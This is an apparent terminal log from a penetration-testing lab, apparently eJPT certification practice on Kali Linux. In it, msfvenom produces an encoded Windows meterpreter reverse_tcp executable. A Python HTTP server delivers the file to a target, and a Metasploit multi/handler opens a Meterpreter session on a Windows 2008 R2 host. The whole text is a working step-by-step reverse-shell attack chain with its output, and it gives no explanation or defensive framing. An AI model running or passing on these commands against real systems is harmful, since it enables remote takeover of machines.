 ┌──(kali㉿kali)-[~/certs/ejpt/Windows_Payloads]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.31.128 LPORT=1234 -e x86/s
hikata_ga_nai -f exe > /home/kali/certs/ejpt/Windows_Payloads/encodedx86.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/certs/ejpt/Windows_Payloads]
└─$ sudo python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.31.131 - - [15/Apr/2023 21:36:42] "GET / HTTP/1.1" 200 -
192.168.31.131 - - [15/Apr/2023 21:36:44] "GET /encodedx86.exe HTTP/1.1" 200 -
└─$ msfconsole -q
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.31.128
LHOST => 192.168.31.128
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.31.128:1234
[*] Sending stage (175686 bytes) to 192.168.31.131
[*] Meterpreter session 1 opened (192.168.31.128:1234 -> 192.168.31.131:49175
) at 2023-04-15 21:36:50 +0200
meterpreter >
meterpreter > sysinfo
Computer        : WINSRV2008
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : it_IT
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >